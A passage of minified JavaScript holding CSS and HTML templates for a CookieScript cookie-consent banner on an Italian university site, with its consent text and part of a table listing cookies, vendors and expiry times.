.mdc-switch.mdc-switch--selected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before{opacity:.04}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before{transition-duration:75ms;opacity:.12}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after{transition:opacity 150ms linear}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after{transition-duration:75ms;opacity:.1}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before{opacity:.04}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before{transition-duration:75ms;opacity:.12}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after{transition:opacity 150ms linear}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after{transition-duration:75ms;opacity:.1}#cookiescript_injected .mdc-switch .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple{height:48px;width:48px}#cookiescript_injected .mdc-switch .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__track{height:14px}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track{opacity:.12}#cookiescript_injected .mdc-switch:enabled .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:active .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track::after{background:#424242}#cookiescript_injected .mdc-switch:enabled .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:active .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:active .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track::before{background:#424242}#cookiescript_injected .mdc-switch .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__track{border-radius:7px}@media screen and (forced-colors:active),(-ms-high-contrast:active){#cookiescript_injected .mdc-switch:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__handle::after{opacity:1}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons{opacity:1}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons{opacity:1}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track{opacity:1}}\r\n\/*End Toggle*\/\r\n\r\n#cookiescript_injected {\r\nbottom: 0;\r\n    left: 0;\r\n    right: 0;\r\n    position: fixed;\r\n    padding: 12px 60px 12px 50px;\r\n    width: 100%;\r\n    text-align: left;\r\n    display: flex;\r\n    flex-direction: column;\r\n    justify-content: space-around;\r\n    margin: 0;\r\n    max-height: 85%;\r\n    overflow-y: auto;\r\n    align-items: center;\r\n}\r\n#cookiescript_toppart,#cookiescript_bottompart {\r\n\twidth: 100%;\r\n}\r\n#cookiescript_toppart{\r\n\tdisplay: flex;\r\n\tflex-direction: row;\r\n\tjustify-content: space-between;\r\n    margin: 0;\r\n}\r\n#cookiescript_rightpart {\r\n    display: flex;\r\n    flex-direction: row;\r\n    align-items: center;\r\n\tmin-width: 33%;\r\n}\r\n\r\n.cookiescript-extra-links{\r\n    padding-top:10px;\r\n}\r\n.cookiescript-extra-links a{\r\n    margin-left:0;\r\n    margin-right: 30px;\r\n}\r\n\r\n#cookiescript_copyright {\r\n    text-align: left;\r\n    line-height: 1;\r\n    margin:4px 0 0 0;\r\n    position: absolute;\r\n    right: 15px;\r\n    bottom: 4px;\r\n}\r\n\r\n#cookiescript_buttons {\r\n    flex-wrap: nowrap;\r\n    justify-content: center;\r\n    margin: 0;\r\n    font-weight: 700;\r\n    width:100%;\r\n\tflex-direction: row;\r\n}\r\n\r\n#cookiescript_manage_wrap {\r\n    margin: 0 0 3px 0;\r\n\ttext-align: left;\r\n}\r\n#cookiescript_manage{\r\n    margin-left:0;\r\n}\r\n#cookiescript_header {\r\n    margin: 0 50px 9px 0;\r\n    text-align: left;\r\n    padding: 7px 0 0 0;\r\n}\r\n#cookiescript_checkboxs {\r\n    margin: 0 0 0 -11px;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n}\r\n.cookiescript_checkbox_label{\r\n    padding: 0;\r\n    margin: 0 10px 0 -2px;\r\n}\r\n.cookiescript_checkbox {\r\n    margin: 0;\r\n}\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n    margin: 5px 7px;\r\n    flex-shrink: 1;\r\n    padding: 0 17px;\r\n    flex-grow: 1;\r\n}\r\n#cookiescript_description{\r\n    text-align: left;\r\n    font-size: 12px;\r\n    margin: 0;\r\n}\r\n#cookiescript_readmore{\r\n\tfont-size: 12px;\r\n}\r\n#cookiescript_leftpart {\r\n    display: flex;\r\n    flex-direction: column;\r\n    flex-wrap: nowrap;\r\n    justify-content: center;\r\n    max-width: 65%;\r\n}\r\n\r\n#cookiescript_injected.hascookiereport #cookiescript_rightpart{\r\n\talign-items:baseline;\r\n}\r\n#cookiescript_leftpart{\r\n\t-ms-flex: 0 1 741px;\r\n}\r\n#cookiescript_rightpart, {\r\n\t-ms-flex: 0 1 285px;\r\n}\r\n#cookiescript_buttons{\r\n\t-ms-flex: 0 1 100%;\r\n}\r\n#cookiescript_cookietablewrap {\r\n    transition: height 300ms 0ms, min-height 300ms 0ms, max-height 300ms 0ms, opacity 200ms 300ms;\r\n}\r\n#cookiescript_cookietablewrap.cookiescript_hidden {\r\n    transition: height 300ms 0ms, min-height 300ms 0ms, max-height 300ms 0ms, opacity 200ms 0ms;\r\n}\r\n\r\n\r\n@media only screen and (max-width: 1024px){\r\n    #cookiescript_buttons {\r\n        flex-wrap: wrap;\r\n        flex-direction: column;\r\n    }\r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save{\r\n        max-width: 100%;\r\n    }\r\n}\r\n@media only screen and (max-width: 700px) {\r\n\t#cookiescript_injected{\r\n\t\tpadding: 15px 20px;\r\n\t}\r\n\t#cookiescript_toppart{\r\n\t\tflex-direction: column;\r\n\t}\r\n\t#cookiescript_leftpart,#cookiescript_rightpart{\r\n\t\twidth:100%;\r\n\t\tmax-width:100%;\r\n\t\tmargin: 0;\r\n\t\t-ms-flex:none;\r\n\t}\r\n\t#cookiescript_buttons {\r\n        flex-wrap: wrap;\r\n        width:100%;\r\n\t\tflex-direction: row;\r\n    }\r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save{\r\n\t\tflex-grow: 1;\r\n    }\r\n    .hascookiereport #cookiescript_toppart{\r\n    \tmargin-bottom:10px;\r\n    }\r\n    \r\n}\r\n@media only screen and (max-width: 414px) {\r\n    #cookiescript_injected{\r\n        flex-direction: column;\r\n        width: 100%;\r\n        padding: 15px;\r\n    }\r\n    #cookiescript_header{\r\n            margin-right: 25px;\r\n        }\r\n    #cookiescript_rightpart{\r\n        flex-direction: column;\r\n    }\r\n\r\n    #cookiescript_buttons{\r\n        flex-wrap: wrap;\r\n    }\r\n    #cookiescript_copyright {\r\n        position: static;\r\n    }\r\n}\r\n\r\n\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n\tborder-radius: 20px;\r\n}\r\n\/*IE 9 fixes*\/\r\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\r\n\t.cookiescript_checkbox{\r\n\t\tdisplay: inline-block;\r\n\t}\r\n\t#cookiescript_buttons{\r\n\t\tmargin-top:5%;\r\n\t}\r\n\t#cookiescript_leftpart{\r\n\t\tfloat:left;\r\n\t\twidth:60%;\r\n\t}\r\n\t#cookiescript_rightpart{\r\n\t\tfloat:right;\r\n\t\twidth:38%;\r\n\t\tmargin: 0;\r\n\t}\r\n\t#cookiescript_injected{\r\n\t\tpadding: 15px 20px;\r\n\t}\r\n\t#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n\t\twhite-space: normal;\r\n\t}\r\n\t#cookiescript_injected {\r\n\t\tmax-height: 100%;\r\n\t}\r\n}\r\n\r\n\n    <\/style>\n  ',Pi='',dt='<div id="cookiescript_injected_wrapper" tabindex="0" role="dialog" aria-label="Cookie consent dialog" aria-live="assertive" data-cs-id="cookiescript_injected">\n  <div id="cookiescript_injected" tabindex="0" role="dialog" aria-label="Cookie consent dialog" aria-live="assertive" data-nosnippet class="">\n    <div class="cookiescript_pre_header">\n              <div id="cookiescript_close" tabindex="0" role="button" aria-label="Close">\u00d7<\/div>\n    <\/div>\n  <div id="cookiescript_toppart">\n    <div id="cookiescript_leftpart">\n        <div id="cookiescript_header" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito web utilizza cookie&quot;}">\n    Questo sito web utilizza cookie  <\/div>\n  <div id="cookiescript_description">\n\t    <span data-cs-desc-box="true" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\\u00f9, consulta la nostra &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Cookie Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Privacy Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/business.safety.google\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Termini di Google&lt;\\\/a&gt;&quot;}" data-cs-i18n-read="Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Cookie Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/business.safety.google\/privacy\/&quot; target=&quot;_blank&quot;&gt;Termini di Google&lt;\/a&gt;">\n      Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Cookie Policy<\/a>, <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Privacy Policy<\/a>, <a href="https:\/\/business.safety.google\/privacy\/" target="_blank">Termini di Google<\/a>    <\/span>\n\n    \n      \n      <a\n        id="cookiescript_readmore"\n        data-cs-i18n-text="{&quot;it&quot;:&quot;Leggi di pi\\u00f9&quot;}"\n        data-cs-i18n-url="{&quot;it&quot;:&quot;\\\/uncategorized\\\/privacy\\\/&quot;}"\n        target=\'_blank\'        aria-label="Leggi di pi\u00f9, opens a new window"\n        href=\'\/uncategorized\/privacy\/\'      >\n        Leggi di pi\u00f9      <\/a>\n\n          <\/div>\n\n  <div id="cookiescript_manage_wrap" tabindex="0" role="button">\n    <div id="cookiescript_manage">\n      <svg role="none" id="cookiescript_manageicon" viewBox="0 0 9.62 9.57">\n        <g id="cs-manage-btn">\n          <g id="cs-manage-btn-1-2">\n            <path class="cookiescript_gear" d="M9.46,6.06l-1.1-.78c0-.16.06-.31.06-.47a1.27,1.27,0,0,0-.06-.47L9.57,3.4l-1.15-2L7,1.93a2.74,2.74,0,0,0-.83-.47L6,0H3.61L3.35,1.46a7.14,7.14,0,0,0-.79.47L1.15,1.36,0,3.4l1.15.94c0,.16,0,.31,0,.47a1.51,1.51,0,0,0,0,.47l-1,.78A.75.75,0,0,0,0,6.17l1.15,2,1.41-.58a2.49,2.49,0,0,0,.84.47l.21,1.47H6a.53.53,0,0,1,0-.21L6.22,8.1a4,4,0,0,0,.84-.47l1.41.58,1.15-2A.75.75,0,0,0,9.46,6.06Zm-4.65.19A1.47,1.47,0,1,1,6.28,4.78,1.47,1.47,0,0,1,4.81,6.25Z"><\/path>\n          <\/g>\n        <\/g>\n      <\/svg>\n      <span data-cs-show-title="cookie-script" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra dettagli&quot;}">\n        Mostra dettagli      <\/span>\n      <span style="display: none" data-cs-hide-title="cookie-script" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi dettagli&quot;}">\n        Nascondi dettagli      <\/span>\n    <\/div>\n  <\/div>\n    <\/div>\n    <div id="cookiescript_rightpart">\n        <div id="cookiescript_buttons">\n          <div id="cookiescript_save" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Salva e chiudi&quot;}">\n        Salva e chiudi      <\/div>\n              <div id="cookiescript_accept" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Accetta tutto&quot;}">\n        Accetta tutto      <\/div>\n              <div id="cookiescript_reject" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Rifiuta tutto&quot;}">\n        Rifiuta tutto      <\/div>\n      <\/div>\n    <\/div>\n  <\/div>\n  <div id="cookiescript_bottompart">\n        <div class="cookiescript_hidden" id="cookiescript_cookietablewrap">\n          <\/div>\n        \n\n    \n  <\/div>\n  <\/div>\n<\/div>\n\n',Xt='  \n  <div id="cookiescript_badge" tabindex="0" role="dialog" aria-label="Cookie consent button" aria-live="assertive">\n              <div id="cookiescript_badgetext" data-cs-i18n-text="{&quot;it&quot;:&quot;Impostazioni dei cookie&quot;}">\n        Impostazioni dei cookie      <\/div>\n      <\/div>\n',G='\n<div id="cookiescript_injected_fsd" data-nosnippet role="dialog" aria-label="Cookie consent dialog" class="">\n  <div id="cookiescript_fsd_wrapper" tabindex="0" role="button">\n    <div class="cookiescript_fsd_header">\n\t                      <div id="cookiescript_close" tabindex="0" role="button" aria-label="Close">\u00d7<\/div>\n          <\/div>\n    <div class="cookiescript_fsd_main">\n      <div class="cookiescript_fsd_main_info">\n        <!-- TITLE -->\n                  <div class="cookiescript_fsd_title" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito web utilizza cookie&quot;}">\n            Questo sito web utilizza cookie          <\/div>\n                <!-- END TITLE -->\n\n        <!-- DESCRIPTION -->\n                  <div class="cookiescript_fsd_description">\n            <span data-cs-desc-box="true" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\\u00f9, consulta la nostra &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Cookie Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Privacy Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/business.safety.google\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Termini di Google&lt;\\\/a&gt;&quot;}" data-cs-i18n-read="Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Cookie Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/business.safety.google\/privacy\/&quot; target=&quot;_blank&quot;&gt;Termini di Google&lt;\/a&gt;">\n              Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Cookie Policy<\/a>, <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Privacy Policy<\/a>, <a href="https:\/\/business.safety.google\/privacy\/" target="_blank">Termini di Google<\/a>            <\/span>\n\n            \n              \n              <a\n                id="cookiescript_readmore"\n                data-cs-i18n-text="{&quot;it&quot;:&quot;Leggi di pi\\u00f9&quot;}"\n                data-cs-i18n-url="{&quot;it&quot;:&quot;\\\/uncategorized\\\/privacy\\\/&quot;}"\n                target=\'_blank\'                aria-label="Leggi di pi\u00f9, opens a new window"\n                href=\'\/uncategorized\/privacy\/\'              >\n                Leggi di pi\u00f9              <\/a>\n                      <\/div>\n                \n        \n\n\n        <!-- END DESCRIPTION -->\n        \n      <\/div>\n    <\/div>\n    <div class="cookiescript_fsd_tabs" data-cs-maintabs="cookiescript">\n      <div tabindex="0" role="button" id="cookiescript_declaration" class="cookiescript_active" data-cs-maintab="declaration" data-cs-i18n-text="{&quot;it&quot;:&quot;Dichiarazione sui cookie&quot;}">\n        Dichiarazione sui cookie      <\/div>\n      <div tabindex="0" role="button" id="cookiescript_aboutcookies" data-cs-maintab="aboutcookies" data-cs-i18n-text="{&quot;it&quot;:&quot;Informazioni sui cookie&quot;}">\n        Informazioni sui cookie      <\/div>\n          <\/div>\n    <div class="cookiescript_fsd_tabs_content">\n      <div id="cookiescript_declarationwrap" data-cs-maintab-content="declaration">\n                            <div class="cookiescript_fsd_category" data-fsd-category="strict">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Strettamente necessari&quot;}">\n                  Strettamente necessari                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie strettamente necessari consentono le funzionalit\\u00e0 principali del sito web come l&amp;#39;accesso dell&amp;#39;utente e la gestione dell&amp;#39;account. Il sito web non pu\\u00f2 essere utilizzato correttamente senza i cookie strettamente necessari.&quot;}">\n                  I cookie strettamente necessari consentono le funzionalit\u00e0 principali del sito web come l\&#39;accesso dell\&#39;utente e la gestione dell\&#39;account. Il sito web non pu\u00f2 essere utilizzato correttamente senza i cookie strettamente necessari.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="strict"\n                  class="mdc-switch mdc-switch--selected"\n                  disabled                  type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="strict"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="strict" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>AWSALBTGCORS<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/aws.amazon.com\/privacy\/\'>Amazon Web Services, Inc.<\/a>                        <\/div>\n                                            tomalet.substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana&quot;}">\n                      1 settimana                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per supportare il bilanciamento del carico, assicurando che le richieste della pagina dei visitatori siano indirizzate allo stesso server in qualsiasi sessione di navigazione.&quot;}">\n                          Questo cookie viene utilizzato per supportare il bilanciamento del carico, assicurando che le richieste della pagina dei visitatori siano indirizzate allo stesso server in qualsiasi sessione di navigazione.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>wordpress_test_cookie<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/automattic.com\/privacy\/\'>Automattic Inc.<\/a>                        <\/div>\n                                            masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato su siti realizzati con Wordpress. Verifica se il browser ha o meno i cookie abilitati&quot;}">\n                          Utilizzato su siti realizzati con Wordpress. Verifica se il browser ha o meno i cookie abilitati                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .twitter.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 56 secondi&quot;}">\n                      29 minuti 56 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>JSESSIONID<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html\'>Oracle Corporation<\/a>                        <\/div>\n                                            .www.linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Cookie di sessione della piattaforma per scopi generali, utilizzato dai siti scritti in JSP. Solitamente utilizzato per mantenere una sessione utente anonima dal server.&quot;}">\n                          Cookie di sessione della piattaforma per scopi generali, utilizzato dai siti scritti in JSP. Solitamente utilizzato per mantenere una sessione utente anonima dal server.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>SERVERID<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.haproxy.com\/privacy-policy\/\'>HAProxy Technologies LLC<\/a>                        <\/div>\n                                            .eyeota.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;9 minuti 55 secondi&quot;}">\n                      9 minuti 55 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Solitamente utilizzato per il 